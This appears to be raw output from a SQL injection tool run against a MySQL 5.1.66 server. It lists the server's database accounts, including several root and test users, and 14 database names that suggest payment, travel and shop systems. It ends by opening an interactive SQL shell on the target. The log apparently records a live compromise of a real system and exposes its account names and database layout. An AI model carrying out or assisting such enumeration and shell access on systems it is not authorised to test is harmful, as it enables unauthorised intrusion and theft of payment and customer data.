 banner:    '5.1.66'
[08:20:55] [INFO] fetching database users
[08:20:55] [INFO] the SQL query used returns 166 entries
database management system users [10]:
[*] ''@'localhost.localdomain'
[*] 'caicai'@'%'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'localhost.localdomain'
[*] 'test'@'%'
[*] 'test'@'localhost'
[*] 'testtest'@'%'
[*] 'tfb_net'@'localhost'
[08:20:55] [INFO] fetching database names
[08:20:55] [INFO] the SQL query used returns 14 entries
[08:20:55] [INFO] resumed: information_schema
[08:20:55] [INFO] resumed: db_ctrip
[08:20:55] [INFO] resumed: db_mobileorderpay
[08:20:55] [INFO] resumed: db_mobilepay
[08:20:55] [INFO] resumed: msweb
[08:20:55] [INFO] resumed: mysql
[08:20:55] [INFO] resumed: stocknet
[08:20:55] [INFO] resumed: sugarcrm
[08:20:55] [INFO] resumed: sugarcrm2
[08:20:55] [INFO] resumed: test
[08:20:55] [INFO] resumed: tfb_net
[08:20:55] [INFO] resumed: tfb_test
[08:20:55] [INFO] resumed: webshop
[08:20:55] [INFO] resumed: weixin
available databases [14]:
[*] db_ctrip
[*] db_mobileorderpay
[*] db_mobilepay
[*] information_schema
[*] msweb
[*] mysql
[*] stocknet
[*] sugarcrm
[*] sugarcrm2
[*] test
[*] tfb_net
[*] tfb_test
[*] webshop
[*] weixin
[08:20:55] [INFO] calling MySQL shell. To quit type 'x' or 'q'
sql-shell> _